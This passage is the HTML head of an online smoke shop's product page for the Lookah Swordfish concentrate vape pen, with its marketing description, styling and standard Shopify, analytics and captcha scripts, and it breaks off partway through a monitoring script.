

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen
body_size: 82386
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Lookah Swordfish Concentrate Vape Pen - Convenient and Stylish" id="pageTitleus">







Lookah Swordfish Concentrate Vape Pen - Convenient and Stylish</title>
    
    
        <meta name="description" content="Dab on the go with ease using the Lookah Swordfish Concentrate Vape Pen. Slim, ergonomic design with 3 voltage settings for a customizable vaping experience." >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen" >



    
      <meta property='st:title' content='Lookah Swordfish Concentrate Vape Pen' />
      <meta property='st:section' content='Dabbing wax while on the go can be tricky if you&#39;re not armed with the right device. Lookah offers wax lovers a convenient and easy way to dab with its beautifully-designed Swordfish vape pen.
Like other Lookah products the Swordfish Concentrate Vape Pen has a sea creature- inspired name to pay homage to the ocean&#39;s beauty. This 4.5-inch long dab pen is a sleek and slim device with an ergonomic design, ensuring it feels great in your hand. 
The Swordfish is powered by a 950mAh battery with 3 voltage settings so you can dial in your ideal vaping experience. The unit&#39;s hinged clamshell mouthpiece easily swings open for quick and effortless loading of your waxy concentrates.
Using the built-in dab tool in the base, you can drop a bit of your favorite wax into the atomizer, snap shut the lid and you&#39;re good to go. Then simply turn the device on wherein it will start a preheat function that&#39;s indicated by the unit&#39;s external lights. 
Once preheated, it&#39;s time to dab. Choose your preferred temp from the 3 choices (green 3.5V, blue 3.7V, or white 3.9 V) then press and hold the power button so you can enjoy the big puffy clouds of flavorful vapor. The Swordfish has an auto-off function that shuts the unit down after 5 minutes of inactivity. 
Lookah designed the Swordfish to make it as convenient as possible to use. For example, when it&#39;s time to charge the battery, that goes fast thanks to the unit&#39;s type C-USB fast charging capability. Plus, the vape&#39;s 710 threading allows you to use the pen with any atomizer with a 710 interface. If you enjoy consuming waxy concentrates, the Lookah Swordfish is the ideal way to go about it, and especially when you&#39;re out and about.  Its compact size makes it travel friendly and discreet to use.
This impressive concentrate vape pen is available in a wide range of fantastic colors so finding one you like should be easy. In the box: 

1x Swordfish vape pen
2x Quartz dish coil-less atomizers
1x Dab Tool
1x Type-C USB charge cable
1x User manual
' />
      <meta property='st:section' content='Lookah' />
      <meta property='st:section' content='Vaporizer' /><meta property='st:section' content='2025' /><meta property='st:section' content='710 Threaded Interface' /><meta property='st:section' content='Auto Off Function' /><meta property='st:section' content='Dab Tool Storage' /><meta property='st:section' content='datapoint:4.5 Inches|Tall' /><meta property='st:section' content='Fits in Backpack or Bag' /><meta property='st:section' content='Made for Waxy Concentrates' /><meta property='st:section' content='Magnetic Clamshell Bracket' /><meta property='st:section' content='PACT Vape' /><meta property='st:section' content='Perfect for Travel' /><meta property='st:section' content='Quartz Dish Coil-Less Atomizers' /><meta property='st:section' content='Streamlined Design' /><meta property='st:section' content='Type-C Charging' /><meta property='st:section' content='Vaporizer' /><meta property='st:section' content='Variable Voltage' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e_large.jpg?v=1653980358' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Lookah Swordfish Concentrate Vape Pen" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e_large.jpg?v=1653980358" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e_large.jpg?v=1653980358" >
  
<meta property="og:price:amount" content="69.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="Dab on the go with ease using the Lookah Swordfish Concentrate Vape Pen. Slim, ergonomic design with 3 voltage settings for a customizable vaping experience." > 


<meta property="og:url" content="https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lookah Swordfish Concentrate Vape Pen">
<meta name="twitter:description" content="Dab on the go with ease using the Lookah Swordfish Concentrate Vape Pen. Slim, ergonomic design with 3 voltage settings for a customizable vaping experience.">
<meta name="twitter:image:alt" content="Lookah Swordfish Concentrate Vape Pen">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e_1024x1024.jpg?v=1653980358"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/lookah-swordfish-concentrate-vape-pen.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"f49cd24e-a092-401c-8808-58af5c1dd650-1768606804","pageurl":"www.smokecartel.com\/products\/lookah-swordfish-concentrate-vape-pen","u":"0cd7fb9566fe","p":"product","rtyp":"product","rid":7199370903733};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const 